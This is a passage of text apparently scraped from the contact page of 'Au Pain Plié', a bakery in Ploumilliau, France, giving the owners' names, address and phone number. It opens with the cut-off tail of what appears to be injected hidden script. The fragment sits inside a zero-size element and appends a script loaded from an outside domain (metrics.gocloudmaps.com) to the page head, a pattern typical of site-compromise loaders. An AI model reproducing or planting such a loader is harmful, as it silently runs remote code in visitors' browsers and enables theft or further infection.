
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />
Contact
Au Pain Plié
Cécile et David ROLLAND
6 rue Croas Ogès
22300 PLOUMILLIAU
02 96 35 44 38
E-mail